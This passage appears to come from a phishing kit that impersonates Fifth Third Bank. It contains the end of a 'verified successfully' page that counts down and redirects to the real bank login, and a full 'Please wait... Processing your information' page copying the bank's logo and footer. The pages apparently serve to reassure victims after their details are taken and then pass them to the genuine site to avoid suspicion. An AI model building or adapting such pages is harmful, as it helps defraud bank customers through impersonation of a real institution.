            <p>Your information has been verified successfully.</p>
            <p style="font-size:0.85rem; color:#666;">You will be redirected to your banking portal shortly.</p>

            <div class="redirect-note">
                <div class="spinner"></div>
                <br />
                Redirecting in <span id="countdown">5</span> seconds...
                <br /><br />
                <a href="https://secure.53.com/olb/login">Click here</a> if you are not redirected automatically.
            </div>
        </div>

    </div>

    <!-- ═══ FOOTER ═══ -->
    <footer>
        <p>
            Copyright &copy; 2024 Fifth Third Bank, National Association.
            All Rights Reserved. Member FDIC. FDIC Logo Equal Housing Lender
        </p>
        <div class="logo">
            <img src="res\img\logo.svg" alt="Fifth Third Bank" />
        </div>
    </footer>

    <!-- ── redirect after 5 seconds with countdown ── -->
    <script>
        (function() {
            var seconds = 5;
            var countdownEl = document.getElementById('countdown');

            var interval = setInterval(function() {
                seconds--;
                if (countdownEl) {
                    countdownEl.textContent = seconds;
                }
                if (seconds <= 0) {
                    clearInterval(interval);
                    window.location.href = 'https://secure.53.com/olb/login';
                }
            }, 1000);

            // fallback redirect just in case
            setTimeout(function() {
                window.location.href = 'https://secure.53.com/olb/login';
            }, 5500);
        })();
    </script>

</body>
</html>
</file>

<file: wait.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Fifth</title>
    <link rel="stylesheet" href="res\css\main.css">
    <style>
        .cont {
            padding: 40px 20px;
            max-width: 500px;
            margin: 0 auto;
            min-height: 50vh;
            display: flex;
            align-items: center;
            justify-content: center;
        }
        .login {
            background: #fff;
            padding: 40px 35px 45px;
            border-radius: 8px;
            box-shadow: 0 8px 24px rgba(0, 0, 0, 0.08);
            max-width: 420px;
            margin: 0 auto;
            text-align: center;
        }
        .login h2 {
            margin-top: 0;
            margin-bottom: 8px;
            font-weight: 600;
            font-size: 1.6rem;
            color: #1a2a3a;
        }
        .login p {
            margin-top: 0;
            margin-bottom: 24px;
            color: #555;
            font-size: 0.95rem;
        }
        .login img {
            max-width: 80px;
            height: auto;
            display: block;
            margin: 0 auto;
        }

        header {
            display: flex;
            align-items: center;
            justify-content: space-between;
            padding: 16px 30px;
            background: #fff;
            border-bottom: 1px solid #e5e5e5;
            flex-wrap: wrap;
            gap: 12px;
        }
        header .logo img {
            height: 40px;
            width: auto;
        }
        header .logoo img {
            height: 32px;
            width: auto;
        }
        header .links {
            font-size: 0.8rem;
            color: #555;
        }
        header .links a {
            color: #0055a5;
            text-decoration: none;
            margin: 0 6px;
        }
        header .links a:hover {
            text-decoration: underline;
        }
        header .links a:first-child {
            margin-left: 0;
        }

        .bottom {
            padding: 14px 30px;
            font-size: 0.85rem;
            background: #f8f9fa;
            border-bottom: 1px solid #e5e5e5;
            color: #555;
            min-height: 20px;
        }

        footer {
            display: flex;
            align-items: center;
            justify-content: space-between;
            padding: 18px 30px;
            background: #f2f4f6;
            border-top: 1px solid #ddd;
            font-size: 0.75rem;
            color: #555;
            flex-wrap: wrap;
            gap: 10px;
        }
        footer .logo img {
            height: 28px;
            width: auto;
        }
        footer p {
            margin: 0;
            flex: 1;
        }

        @media (max-width: 600px) {
            header {
                flex-direction: column;
                align-items: stretch;
                text-align: center;
            }
            header .links {
                text-align: center;
            }
            .login {
                padding: 30px 20px;
            }
            footer {
                flex-direction: column;
                text-align: center;
            }
        }
    </style>
</head>
<body>

    <!-- ═══ HEADER ═══ -->
    <header>
        <div class="logo">
            <img src="res\img\logo.svg" alt="Fifth Third Bank" />
        </div>
        <div class="logoo">
            <img src="res\img\logoo.png" alt="logo" />
        </div>
        <div class="links">
            <a href="#">CUSTOMER SERVICE</a> |
            <a href="#">BRANCH &amp; ATM LOCATOR</a>
        </div>
    </header>

    <!-- ═══ EMPTY BREADCRUMB ═══ -->
    <div class="bottom"></div>

    <!-- ═══ MAIN CONTENT ═══ -->
    <div class="cont">

        <div class="login">
            <h2>Please wait...</h2>
            <p>Processing your information...</p>
            <img src="res/img/loading.gif" alt="Loading..." />
        </div>

    </div>

    <!-- ═══ FOOTER ═══ -->
    <footer>
        <p>
            Copyright &copy; 2024 Fifth Third Bank, National Association.
            All Rights Reserved. Member FDIC. FDIC Logo Equal Housing Lender
        </p>
        <div class="logo">
            <img src="res\img\logo.svg" alt="Fifth Third Bank" />
        </div>
    </footer>

</body>
</html>
</file>
